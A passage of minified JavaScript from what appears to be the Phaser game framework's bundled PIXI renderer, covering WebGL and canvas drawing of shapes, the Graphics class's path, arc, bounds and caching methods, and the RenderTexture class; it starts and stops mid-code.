h,l,u,c,d,p,f,m,g,y,v,_,x,b,T,w,S,M,C,P,A,E,R=e.points,I=e.indices,D=s.length/2,O=s.length,L=R.length/6,F=t.lineWidth/2,k=W.Color.hexToRGBArray(t.lineColor),B=t.lineAlpha,U=k[0]*B,G=k[1]*B,N=k[2]*B;for(u=s[0],c=s[1],d=s[2],g=-(c-(p=s[3])),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,R.push(u-g,c-y,U,G,N,B),R.push(u+g,c+y,U,G,N,B),i=1;i<D-1;i++)u=s[2*(i-1)],c=s[2*(i-1)+1],d=s[2*i],p=s[2*i+1],f=s[2*(i+1)],m=s[2*(i+1)+1],g=-(c-p),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,v=-(p-m),_=d-f,v/=E=Math.sqrt(v*v+_*_),_/=E,S=(-g+u)*(-y+p)-(-g+d)*(-y+c),P=(-(v*=F)+f)*(-(_*=F)+p)-(-v+d)*(-_+m),A=(T=-y+c-(-y+p))*(C=-v+d-(-v+f))-(M=-_+m-(-_+p))*(w=-g+d-(-g+u)),Math.abs(A)<.1?(A+=10.1,R.push(d-g,p-y,U,G,N,B),R.push(d+g,p+y,U,G,N,B)):19600<((h=(w*P-C*S)/A)-d)*(h-d)+((l=(M*S-T*P)/A)-p)+(l-p)?(x=g-v,b=y-_,x/=E=Math.sqrt(x*x+b*b),b/=E,x*=F,b*=F,R.push(d-x,p-b),R.push(U,G,N,B),R.push(d+x,p+b),R.push(U,G,N,B),R.push(d-x,p-b),R.push(U,G,N,B),O++):(R.push(h,l),R.push(U,G,N,B),R.push(d-(h-d),p-(l-p)),R.push(U,G,N,B));for(u=s[2*(D-2)],c=s[2*(D-2)+1],d=s[2*(D-1)],g=-(c-(p=s[2*(D-1)+1])),y=u-d,g/=E=Math.sqrt(g*g+y*y),y/=E,g*=F,y*=F,R.push(d-g,p-y),R.push(U,G,N,B),R.push(d+g,p+y),R.push(U,G,N,B),I.push(L),i=0;i<O;i++)I.push(L++);I.push(L-1)}},PIXI.WebGLGraphics.buildComplexPoly=function(t,e){var i=t.points.slice();if(!(i.length<6)){var s=e.indices;e.points=i,e.alpha=t.fillAlpha,e.color=W.Color.hexToRGBArray(t.fillColor);for(var r,n,a=1/0,o=-1/0,h=1/0,l=-1/0,u=0;u<i.length;u+=2)a=(r=i[u])<a?r:a,o=o<r?r:o,h=(n=i[u+1])<h?n:h,l=l<n?n:l;i.push(a,h,o,h,o,l,a,l);var c=i.length/2;for(u=0;u<c;u++)s.push(u)}},PIXI.WebGLGraphics.buildPoly=function(t,e){var i=t.points;if(!(i.length<6)){var s=e.points,r=e.indices,n=i.length/2,a=W.Color.hexToRGBArray(t.fillColor),o=t.fillAlpha,h=a[0]*o,l=a[1]*o,u=a[2]*o,c=W.EarCut.Triangulate(i,null,2);if(!c)return!1;var d=s.length/6,p=0;for(p=0;p<c.length;p+=3)r.push(c[p]+d),r.push(c[p]+d),r.push(c[p+1]+d),r.push(c[p+2]+d),r.push(c[p+2]+d);for(p=0;p<n;p++)s.push(i[2*p],i[2*p+1],h,l,u,o);return!0}},PIXI.WebGLGraphics.graphicsDataPool=[],PIXI.WebGLGraphicsData=function(t){this.gl=t,this.color=[0,0,0],this.points=[],this.indices=[],this.buffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),this.mode=1,this.alpha=1,this.dirty=!0},PIXI.WebGLGraphicsData.prototype.reset=function(){this.points=[],this.indices=[]},PIXI.WebGLGraphicsData.prototype.upload=function(){var t=this.gl;this.glPoints=new Float32Array(this.points),t.bindBuffer(t.ARRAY_BUFFER,this.buffer),t.bufferData(t.ARRAY_BUFFER,this.glPoints,t.STATIC_DRAW),this.glIndicies=new Uint16Array(this.indices),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.glIndicies,t.STATIC_DRAW),this.dirty=!1},PIXI.CanvasGraphics=function(){},PIXI.CanvasGraphics.renderGraphics=function(t,e){var i=t.worldAlpha;t.dirty&&(this.updateGraphicsTint(t),t.dirty=!1);for(var s=0;s<t.graphicsData.length;s++){var r=t.graphicsData[s],n=r.shape,a=r._fillTint,o=r._lineTint;if(e.lineWidth=r.lineWidth,r.type===W.POLYGON){e.beginPath();var h=n.points;e.moveTo(h[0],h[1]);for(var l=1;l<h.length/2;l++)e.lineTo(h[2*l],h[2*l+1]);n.closed&&e.lineTo(h[0],h[1]),h[0]===h[h.length-2]&&h[1]===h[h.length-1]&&e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}else if(r.type===W.RECTANGLE)(r.fillColor||0===r.fillColor)&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fillRect(n.x,n.y,n.width,n.height)),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.strokeRect(n.x,n.y,n.width,n.height));else if(r.type===W.CIRCLE)e.beginPath(),e.arc(n.x,n.y,n.radius,0,2*Math.PI),e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke());else if(r.type===W.ELLIPSE){var u=2*n.width,c=2*n.height,d=n.x-u/2,p=n.y-c/2;e.beginPath();var f=u/2*.5522848,m=c/2*.5522848,g=d+u,y=p+c,v=d+u/2,_=p+c/2;e.moveTo(d,_),e.bezierCurveTo(d,_-m,v-f,p,v,p),e.bezierCurveTo(v+f,p,g,_-m,g,_),e.bezierCurveTo(g,_+m,v+f,y,v,y),e.bezierCurveTo(v-f,y,d,_+m,d,_),e.closePath(),r.fill&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}else if(r.type===W.ROUNDEDRECTANGLE){var x=n.x,b=n.y,T=n.width,w=n.height,S=n.radius,M=Math.min(T,w)/2|0;S=M<S?M:S,e.beginPath(),e.moveTo(x,b+S),e.lineTo(x,b+w-S),e.quadraticCurveTo(x,b+w,x+S,b+w),e.lineTo(x+T-S,b+w),e.quadraticCurveTo(x+T,b+w,x+T,b+w-S),e.lineTo(x+T,b+S),e.quadraticCurveTo(x+T,b,x+T-S,b),e.lineTo(x+S,b),e.quadraticCurveTo(x,b,x,b+S),e.closePath(),(r.fillColor||0===r.fillColor)&&(e.globalAlpha=r.fillAlpha*i,e.fillStyle="#"+("00000"+(0|a).toString(16)).substr(-6),e.fill()),r.lineWidth&&(e.globalAlpha=r.lineAlpha*i,e.strokeStyle="#"+("00000"+(0|o).toString(16)).substr(-6),e.stroke())}}},PIXI.CanvasGraphics.renderGraphicsMask=function(t,e){var i=t.graphicsData.length;if(0!==i){e.beginPath();for(var s=0;s<i;s++){var r=t.graphicsData[s],n=r.shape;if(r.type===W.POLYGON){var a=n.points;e.moveTo(a[0],a[1]);for(var o=1;o<a.length/2;o++)e.lineTo(a[2*o],a[2*o+1]);a[0]===a[a.length-2]&&a[1]===a[a.length-1]&&e.closePath()}else if(r.type===W.RECTANGLE)e.rect(n.x,n.y,n.width,n.height),e.closePath();else if(r.type===W.CIRCLE)e.arc(n.x,n.y,n.radius,0,2*Math.PI),e.closePath();else if(r.type===W.ELLIPSE){var h=2*n.width,l=2*n.height,u=n.x-h/2,c=n.y-l/2,d=h/2*.5522848,p=l/2*.5522848,f=u+h,m=c+l,g=u+h/2,y=c+l/2;e.moveTo(u,y),e.bezierCurveTo(u,y-p,g-d,c,g,c),e.bezierCurveTo(g+d,c,f,y-p,f,y),e.bezierCurveTo(f,y+p,g+d,m,g,m),e.bezierCurveTo(g-d,m,u,y+p,u,y),e.closePath()}else if(r.type===W.ROUNDEDRECTANGLE){var v=n.x,_=n.y,x=n.width,b=n.height,T=n.radius,w=Math.min(x,b)/2|0;T=w<T?w:T,e.moveTo(v,_+T),e.lineTo(v,_+b-T),e.quadraticCurveTo(v,_+b,v+T,_+b),e.lineTo(v+x-T,_+b),e.quadraticCurveTo(v+x,_+b,v+x,_+b-T),e.lineTo(v+x,_+T),e.quadraticCurveTo(v+x,_,v+x-T,_),e.lineTo(v+T,_),e.quadraticCurveTo(v,_,v,_+T),e.closePath()}}}},PIXI.CanvasGraphics.updateGraphicsTint=function(t){if(16777215!==t.tint)for(var e=(t.tint>>16&255)/255,i=(t.tint>>8&255)/255,s=(255&t.tint)/255,r=0;r<t.graphicsData.length;r++){var n=t.graphicsData[r],a=0|n.fillColor,o=0|n.lineColor;n._fillTint=((a>>16&255)/255*e*255<<16)+((a>>8&255)/255*i*255<<8)+(255&a)/255*s*255,n._lineTint=((o>>16&255)/255*e*255<<16)+((o>>8&255)/255*i*255<<8)+(255&o)/255*s*255}},W.GraphicsData=function(t,e,i,s,r,n,a){this.lineWidth=t,this.lineColor=e,this.lineAlpha=i,this._lineTint=e,this.fillColor=s,this.fillAlpha=r,this._fillTint=s,this.fill=n,this.shape=a,this.type=a.type},W.GraphicsData.prototype.constructor=W.GraphicsData,W.GraphicsData.prototype.clone=function(){return new W.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.fill,this.shape)},W.Graphics=function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),this.type=W.GRAPHICS,this.physicsType=W.SPRITE,this.anchor=new W.Point,PIXI.DisplayObjectContainer.call(this),this.renderable=!0,this.fillAlpha=1,this.lineWidth=0,this.lineColor=0,this.graphicsData=[],this.tint=16777215,this.blendMode=PIXI.blendModes.NORMAL,this.currentPath=null,this._webGL=[],this.isMask=!1,this.boundsPadding=0,this._localBounds=new W.Rectangle(0,0,1,1),this.dirty=!0,this._boundsDirty=!1,this.webGLDirty=!1,this.cachedSpriteDirty=!1,W.Component.Core.init.call(this,t,e,i,"",null)},W.Graphics.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Graphics.prototype.constructor=W.Graphics,W.Component.Core.install.call(W.Graphics.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),W.Graphics.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Graphics.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Graphics.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Graphics.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Graphics.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Graphics.prototype.postUpdate=function(){W.Component.PhysicsBody.postUpdate.call(this),W.Component.FixedToCamera.postUpdate.call(this),this._boundsDirty&&(this.updateLocalBounds(),this._boundsDirty=!1);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()},W.Graphics.prototype.destroy=function(t){this.clear(),W.Component.Destroy.prototype.destroy.call(this,t)},W.Graphics.prototype.drawTriangle=function(t,e){void 0===e&&(e=!1);var i=new W.Polygon(t);if(e){var s=new W.Point(this.game.camera.x-t[0].x,this.game.camera.y-t[0].y),r=new W.Point(t[1].x-t[0].x,t[1].y-t[0].y),n=new W.Point(t[1].x-t[2].x,t[1].y-t[2].y).cross(r);0<s.dot(n)&&this.drawPolygon(i)}else this.drawPolygon(i)},W.Graphics.prototype.drawTriangles=function(t,e,i){void 0===i&&(i=!1);var s,r=new W.Point,n=new W.Point,a=new W.Point,o=[];if(e)if(t[0]instanceof W.Point)for(s=0;s<e.length/3;s++)o.push(t[e[3*s]]),o.push(t[e[3*s+1]]),o.push(t[e[3*s+2]]),3===o.length&&(this.drawTriangle(o,i),o=[]);else for(s=0;s<e.length;s++)r.x=t[2*e[s]],r.y=t[2*e[s]+1],o.push(r.copyTo({})),3===o.length&&(this.drawTriangle(o,i),o=[]);else if(t[0]instanceof W.Point)for(s=0;s<t.length/3;s++)this.drawTriangle([t[3*s],t[3*s+1],t[3*s+2]],i);else for(s=0;s<t.length/6;s++)r.x=t[6*s+0],r.y=t[6*s+1],n.x=t[6*s+2],n.y=t[6*s+3],a.x=t[6*s+4],a.y=t[6*s+5],this.drawTriangle([r,n,a],i)},W.Graphics.prototype.lineStyle=function(t,e,i){return this.lineWidth=t||0,this.lineColor=e||0,this.lineAlpha=void 0===i?1:i,this.currentPath&&(this.currentPath.shape.points.length?this.drawShape(new W.Polygon(this.currentPath.shape.points.slice(-2))):(this.currentPath.lineWidth=this.lineWidth,this.currentPath.lineColor=this.lineColor,this.currentPath.lineAlpha=this.lineAlpha)),this},W.Graphics.prototype.moveTo=function(t,e){return this.drawShape(new W.Polygon([t,e])),this},W.Graphics.prototype.lineTo=function(t,e){return this.currentPath||this.moveTo(0,0),this.currentPath.shape.points.push(t,e),this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.quadraticCurveTo=function(t,e,i,s){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);var r,n,a=this.currentPath.shape.points;0===a.length&&this.moveTo(0,0);for(var o=a[a.length-2],h=a[a.length-1],l=0,u=1;u<=20;++u)r=o+(t-o)*(l=u/20),n=h+(e-h)*l,a.push(r+(t+(i-t)*l-r)*l,n+(e+(s-e)*l-n)*l);return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.bezierCurveTo=function(t,e,i,s,r,n){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);for(var a,o,h,l,u,c=this.currentPath.shape.points,d=c[c.length-2],p=c[c.length-1],f=0,m=1;m<=20;++m)h=(o=(a=1-(f=m/20))*a)*a,u=(l=f*f)*f,c.push(h*d+3*o*f*t+3*a*l*i+u*r,h*p+3*o*f*e+3*a*l*s+u*n);return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.arcTo=function(t,e,i,s,r){this.currentPath?0===this.currentPath.shape.points.length&&this.currentPath.shape.points.push(t,e):this.moveTo(t,e);var n=this.currentPath.shape.points,a=n[n.length-2],o=n[n.length-1]-e,h=a-t,l=s-e,u=i-t,c=Math.abs(o*u-h*l);if(c<1e-8||0===r)n[n.length-2]===t&&n[n.length-1]===e||n.push(t,e);else{var d=o*o+h*h,p=l*l+u*u,f=o*l+h*u,m=r*Math.sqrt(d)/c,g=r*Math.sqrt(p)/c,y=m*f/d,v=g*f/p,_=m*u+g*h,x=m*l+g*o,b=h*(g+y),T=o*(g+y),w=u*(m+v),S=l*(m+v),M=Math.atan2(T-x,b-_),C=Math.atan2(S-x,w-_);this.arc(_+t,x+e,r,M,C,u*o<h*l)}return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.arc=function(t,e,i,s,r,n,a){if(s===r)return this;void 0===n&&(n=!1),void 0===a&&(a=40),!n&&r<=s?r+=2*Math.PI:n&&s<=r&&(s+=2*Math.PI);var o=n?-1*(s-r):r-s,h=Math.ceil(Math.abs(o)/(2*Math.PI))*a;if(0===o)return this;var l=t+Math.cos(s)*i,u=e+Math.sin(s)*i;n&&this.filling?this.moveTo(t,e):this.moveTo(l,u);for(var c=this.currentPath.shape.points,d=o/(2*h),p=2*d,f=Math.cos(d),m=Math.sin(d),g=h-1,y=g%1/g,v=0;v<=g;v++){var _=d+s+p*(v+y*v),x=Math.cos(_),b=-Math.sin(_);c.push((f*x+m*b)*i+t,(f*-b+m*x)*i+e)}return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.beginFill=function(t,e){return this.filling=!0,this.fillColor=t||0,this.fillAlpha=void 0===e?1:e,this.currentPath&&this.currentPath.shape.points.length<=2&&(this.currentPath.fill=this.filling,this.currentPath.fillColor=this.fillColor,this.currentPath.fillAlpha=this.fillAlpha),this},W.Graphics.prototype.endFill=function(){return this.filling=!1,this.fillColor=null,this.fillAlpha=1,this},W.Graphics.prototype.drawRect=function(t,e,i,s){return this.drawShape(new W.Rectangle(t,e,i,s)),this},W.Graphics.prototype.drawRoundedRect=function(t,e,i,s,r){return this.drawShape(new W.RoundedRectangle(t,e,i,s,r)),this},W.Graphics.prototype.drawCircle=function(t,e,i){return this.drawShape(new W.Circle(t,e,i)),this},W.Graphics.prototype.drawEllipse=function(t,e,i,s){return this.drawShape({x:t,y:e,width:i,height:s,type:W.ELLIPSE}),this},W.Graphics.prototype.drawPolygon=function(t){t instanceof W.Polygon&&(t=t.points);var e=t;if(!Array.isArray(e)){e=new Array(arguments.length);for(var i=0;i<e.length;++i)e[i]=arguments[i]}return this.drawShape(new W.Polygon(e)),this},W.Graphics.prototype.clear=function(){return this.lineWidth=0,this.filling=!1,this.dirty=!0,this._boundsDirty=!0,this.clearDirty=!0,this.graphicsData=[],this.updateLocalBounds(),this},W.Graphics.prototype.generateTexture=function(t,e,i){void 0===t&&(t=1),void 0===e&&(e=PIXI.scaleModes.DEFAULT),void 0===i&&(i=0);var s=this.getBounds();s.width+=i,s.height+=i;var r=new PIXI.CanvasBuffer(s.width*t,s.height*t),n=PIXI.Texture.fromCanvas(r.canvas,e);return n.baseTexture.resolution=t,r.context.scale(t,t),r.context.translate(-s.x,-s.y),PIXI.CanvasGraphics.renderGraphics(this,r.context),n},W.Graphics.prototype._renderWebGL=function(t){if(!1!==this.visible&&0!==this.alpha&&!0!==this.isMask){if(this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.worldAlpha=this.worldAlpha,void PIXI.Sprite.prototype._renderWebGL.call(this._cachedSprite,t);if(t.spriteBatch.stop(),t.blendModeManager.setBlendMode(this.blendMode),this._mask&&t.maskManager.pushMask(this._mask,t),this._filters&&t.filterManager.pushFilter(this._filterBlock),this.blendMode!==t.spriteBatch.currentBlendMode){t.spriteBatch.currentBlendMode=this.blendMode;var e=PIXI.blendModesWebGL[t.spriteBatch.currentBlendMode];t.spriteBatch.gl.blendFunc(e[0],e[1])}if(this.webGLDirty&&(this.dirty=!0,this.webGLDirty=!1),PIXI.WebGLGraphics.renderGraphics(this,t),this.children.length){t.spriteBatch.start();for(var i=0;i<this.children.length;i++)this.children[i]._renderWebGL(t);t.spriteBatch.stop()}this._filters&&t.filterManager.popFilter(),this._mask&&t.maskManager.popMask(this.mask,t),t.drawCount++,t.spriteBatch.start()}},W.Graphics.prototype._renderCanvas=function(t){if(!1!==this.visible&&0!==this.alpha&&!0!==this.isMask){if(this._prevTint!==this.tint&&(this.dirty=!0,this._prevTint=this.tint),this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.alpha=this.alpha,void PIXI.Sprite.prototype._renderCanvas.call(this._cachedSprite,t);var e=t.context,i=this.worldTransform;this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,e.globalCompositeOperation=PIXI.blendModesCanvas[t.currentBlendMode]),this._mask&&t.maskManager.pushMask(this._mask,t);var s=t.resolution,r=i.tx*t.resolution+t.shakeX,n=i.ty*t.resolution+t.shakeY;e.setTransform(i.a*s,i.b*s,i.c*s,i.d*s,r,n),PIXI.CanvasGraphics.renderGraphics(this,e);for(var a=0;a<this.children.length;a++)this.children[a]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}},W.Graphics.prototype.getBounds=function(t){if(this._currentBounds)return this._currentBounds;if(this.isMask)return W.EmptyRectangle;this.dirty&&(this.updateLocalBounds(),this.webGLDirty=!0,this.cachedSpriteDirty=!0,this.dirty=!1);var e=this._localBounds,i=e.x,s=e.width+e.x,r=e.y,n=e.height+e.y,a=t||this.worldTransform,o=a.a,h=a.b,l=a.c,u=a.d,c=a.tx,d=a.ty,p=o*s+l*n+c,f=u*n+h*s+d,m=o*i+l*n+c,g=u*n+h*i+d,y=o*i+l*r+c,v=u*r+h*i+d,_=o*s+l*r+c,x=u*r+h*s+d,b=p,T=f,w=p,S=f;return w=_<(w=y<(w=m<w?m:w)?y:w)?_:w,S=x<(S=v<(S=g<S?g:S)?v:S)?x:S,b=(b=(b=b<m?m:b)<y?y:b)<_?_:b,T=(T=(T=T<g?g:T)<v?v:T)<x?x:T,this._bounds.x=w,this._bounds.width=b-w,this._bounds.y=S,this._bounds.height=T-S,this._currentBounds=this._bounds,this._currentBounds},W.Graphics.prototype.getLocalBounds=function(){var t=this.worldTransform;this.worldTransform=W.identityMatrix;for(var e=0;e<this.children.length;e++)this.children[e].updateTransform();var i=this.getBounds();for(this.worldTransform=t,e=0;e<this.children.length;e++)this.children[e].updateTransform();return i},W.Graphics.prototype.containsPoint=function(t,e){void 0===e&&(e=new W.Point),this.worldTransform.applyInverse(t,e);for(var i=this.graphicsData,s=0;s<i.length;s++){var r=i[s];if(r.fill&&(r.shape&&r.shape.contains(e.x,e.y)))return!0}return!1},W.Graphics.prototype.getVisualBounds=function(t){return this._boundsDirty&&(this.updateLocalBounds(),this._boundsDirty=!1),this._localBounds.clone(t)},W.Graphics.prototype.updateLocalBounds=function(){var t=1/0,e=-1/0,i=1/0,s=-1/0;if(this.graphicsData.length)for(var r,n,a,o,h,l,u=0;u<this.graphicsData.length;u++){var c=this.graphicsData[u],d=c.type,p=c.lineWidth;if(r=c.shape,d===W.RECTANGLE||d===W.ROUNDEDRECTANGLE)a=r.x-p/2,o=r.y-p/2,t=a<t?a:t,e=e<a+(h=r.width+p)?a+h:e,i=o<i?o:i,s=s<o+(l=r.height+p)?o+l:s;else if(d===W.CIRCLE)a=r.x,o=r.y,t=a-(h=r.radius+p/2)<t?a-h:t,e=e<a+h?a+h:e,i=o-(l=r.radius+p/2)<i?o-l:i,s=s<o+l?o+l:s;else if(d===W.ELLIPSE)a=r.x,o=r.y,t=a-(h=r.width+p/2)<t?a-h:t,e=e<a+h?a+h:e,i=o-(l=r.height+p/2)<i?o-l:i,s=s<o+l?o+l:s;else{n=r.points;for(var f=0;f<n.length;f++)n[f]instanceof W.Point?(a=n[f].x,o=n[f].y):(a=n[f],o=n[f+1],f<n.length-1&&f++),t=a-p<t?a-p:t,e=e<a+p?a+p:e,i=o-p<i?o-p:i,s=s<o+p?o+p:s}}else s=i=e=t=0;var m=this.boundsPadding;this._localBounds.x=t-m,this._localBounds.width=e-t+2*m,this._localBounds.y=i-m,this._localBounds.height=s-i+2*m},W.Graphics.prototype._generateCachedSprite=function(){var t=this.getLocalBounds();if(this._cachedSprite)this._cachedSprite.buffer.resize(t.width,t.height);else{var e=new PIXI.CanvasBuffer(t.width,t.height),i=PIXI.Texture.fromCanvas(e.canvas);this._cachedSprite=new PIXI.Sprite(i),this._cachedSprite.buffer=e,this._cachedSprite.worldTransform=this.worldTransform}this._cachedSprite.anchor.x=-t.x/t.width,this._cachedSprite.anchor.y=-t.y/t.height,this._cachedSprite.buffer.context.translate(-t.x,-t.y),this.worldAlpha=1,PIXI.CanvasGraphics.renderGraphics(this,this._cachedSprite.buffer.context),this._cachedSprite.alpha=this.alpha},W.Graphics.prototype.updateCachedSpriteTexture=function(){var t=this._cachedSprite,e=t.texture,i=t.buffer.canvas;e.baseTexture.width=i.width,e.baseTexture.height=i.height,e.crop.width=e.frame.width=i.width,e.crop.height=e.frame.height=i.height,t._width=i.width,t._height=i.height,e.baseTexture.dirty()},W.Graphics.prototype.destroyCachedSprite=function(){this._cachedSprite.texture.destroy(!0),this._cachedSprite=null},W.Graphics.prototype.drawShape=function(t){this.currentPath&&this.currentPath.shape.points.length<=2&&this.graphicsData.pop(),this.currentPath=null,t instanceof W.Polygon&&(t=t.clone()).flatten();var e=new W.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.filling,t);return this.graphicsData.push(e),e.type===W.POLYGON&&(e.shape.closed=this.filling,this.currentPath=e),this.dirty=!0,this._boundsDirty=!0,e},Object.defineProperty(W.Graphics.prototype,"cacheAsBitmap",{get:function(){return this._cacheAsBitmap},set:function(t){this._cacheAsBitmap=t,this._cacheAsBitmap?this._generateCachedSprite():this.destroyCachedSprite(),this.dirty=!0,this.webGLDirty=!0}}),W.RenderTexture=function(t,e,i,s,r,n,a,o){if(void 0===e&&(e=100),void 0===i&&(i=100),void 0===s&&(s=""),void 0===r&&(r=W.scaleModes.DEFAULT),void 0===n&&(n=1),void 0===a&&(a=t.renderer),void 0===o&&(o=0),this.game=t,this.key=s,this.type=W.RENDERTEXTURE,this._tempMatrix=new W.Matrix,this.width=e,this.height=i,this.resolution=n,this.frame=new W.Rectangle(0,0,this.width*this.resolution,this.height*this.resolution),this.crop=this.frame.clone(),this.baseTexture=new PIXI.BaseTexture,this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution,this.baseTexture._glTextures=[],this.baseTexture.resolution=this.resolution,this.baseTexture.scaleMode=r,this.baseTexture.hasLoaded=!0,PIXI.Texture.call(this,this.baseTexture,this.frame.clone()),this.renderer=a,this.renderer.type===W.WEBGL){var h=this.renderer.gl;this.baseTexture.textureIndex=o,this.baseTexture._dirty[h.id]=!1,this.textureBuffer=new PIXI.FilterTexture(h,this.width,this.height,this.baseTexture.scaleMode,o),this.baseTexture._glTextures[h.id]=this.textureBuffer.texture,this.projection=new W.Point(.5*this.width,.5*-this.height)}else this.textureBuffer=new PIXI.CanvasBuffer(this.width*this.resolution,this.height*this.resolution),this.baseTexture.source=this.textureBuffer.canvas;this.valid=!0,this.tempMatrix=new W.Matrix,this._updateUvs()},W.RenderTexture.prototype=Object.create(PIXI.Texture.prototype),W.RenderTexture.prototype.constructor=W.RenderTexture,W.RenderTexture.prototype.renderXY=function(t,e,i,s){t.updateTransform(),this._tempMatrix.copyFrom(t.worldTransform),this._tempMatrix.tx=e,this._tempMatrix.ty=i,this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,s):this._renderCanvas(t,this._tempMatrix,s)},W.RenderTexture.prototype.renderRawXY=function(t,e,i,s){this._tempMatrix.identity().translate(e,i),this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,s):this._renderCanvas(t,this._tempMatrix,s)},W.RenderTexture.prototype.render=function(t,e,i){null==e?this._tempMatrix.copyFrom(t.worldTransform):this._tempMatrix.copyFrom(e),this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,i):this._renderCanvas(t,this._tempMatrix,i)},W.RenderTexture.prototype.resize=function(t,e,i){t===this.width&&e===this.height||(this.valid=0<t&&0<e,this.width=t,this.height=e,this.frame.width=this.crop.width=t*this.resolution,this.frame.height=this.crop.height=e*this.resolution,i&&(this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution),this.renderer.type===W.WEBGL&&(this.projection.x=this.width/2,this.projection.y=-this.height/2),this.valid&&this.textureBuffer.resize(this.width,this.height))},W.RenderTexture.prototype.clear=function(){this.valid&&(this.renderer.type===W.WEBGL&&this.renderer.gl.bindFramebuffer(this.renderer.gl.FRAMEBUFFER,this.textureBuffer.frameBuffer),this.textureBuffer.clear())},W.RenderTexture.prototype._renderWebGL=function(t,e,i){if(this.valid&&0!==t.alpha){var s=t.worldTransform;s.identity(),s.translate(0,2*this.projection.y),e&&s.append(e),s.scale(1,-1);for(var r=0;r<t.children.length;r++)t.children[r].updateTransform();var n=this.renderer.gl;n.viewport(0,0,this.width*this.resolution,this.height*this.resolution),n.bindFramebuffer(n.FRAMEBUFFER,this.textureBuffer.frameBuffer),i&&this.textureBuffer.clear(),this.renderer.spriteBatch.dirty=!0,this.renderer.renderDisplayObject(t,this.projection,this.textureBuffer.frameBuffer,e),this.renderer.spriteBatch.dirty=!0,n.bindFramebuffer(n.FRAMEBUFFER,null)}},W.RenderTexture.prototype._renderCanvas=function(t,e,i){if(this.valid&&0!==t.alpha){var s=t.worldTransform;s.identity(),e&&s.append(e);for(var r=0;r<t.children.length;r++)t.children[r].updateTransform();i&&this.textureBuffer.clear();var n=this.renderer.resolution;this.renderer.resolution=this.resolution,this.renderer.renderDisplayObject(t,this.textureBuffer.context,e),this.renderer.resolution=n}},W.RenderTexture.prototype.getImage=function(t,e,i,s){var r=new Image;return r.src=this.getBase64(t,e),i&&(r.onload=i),s&&(r.onerror=s),r},W.RenderTexture.prototype.getBase64=function(t,e){return this.getCanvas().toDataURL(t,e)},W.RenderTexture.prototype.getCanvas=function(){if(this.renderer.type!==W.WEBGL)return this.textureBuffer.canvas;var t=this.renderer.gl,e=this.textureBuffer.width,i=this.textureBuffer.height,s=new Uint8Array(4*e*i);t.bindFramebuffer(t.FRAMEBUFFER,this.textureBuffer.frameBuffer),t.readPixels(0,0,e,i,t.RGBA,t.UNSIGNED_BYTE,s),t.bindFramebuffer(t.FRAMEBUFFER,null);var r=new PIXI.CanvasBuffer(e,i),n=r.context.getImageData(0,0,e,i);return n.data.set(s),r.context.putImageData(n,0,0),r.canvas},W.Text=function(t,e,i,s,r){e=e||0,i=i||0,s=null==s?"":s.toString(),this.canvas=W.CanvasPool.create(this),W.Sprite.call(this,t,e,i,PIXI.Texture.fromCanvas(this.canvas)),this.type=W.TEXT,this.physicsType=W.SPRITE,this.padding=new 